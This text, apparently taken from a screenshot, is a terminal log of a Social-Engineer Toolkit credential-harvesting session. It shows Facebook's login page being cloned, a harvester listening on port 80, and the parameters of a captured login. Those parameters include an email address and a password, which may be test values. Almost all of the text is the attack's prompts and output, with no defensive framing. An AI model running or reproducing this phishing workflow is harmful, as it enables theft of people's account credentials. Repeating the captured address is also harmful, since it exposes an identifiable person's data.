 1 2 3 4 17:13
Shell No. 1
Text Editor
Simple Text Editor
File Help
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.17]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=21001
PARAM: lsd=AVptUOijoGA
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=130305_WTis
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=dedecristovao@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=password@teste
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.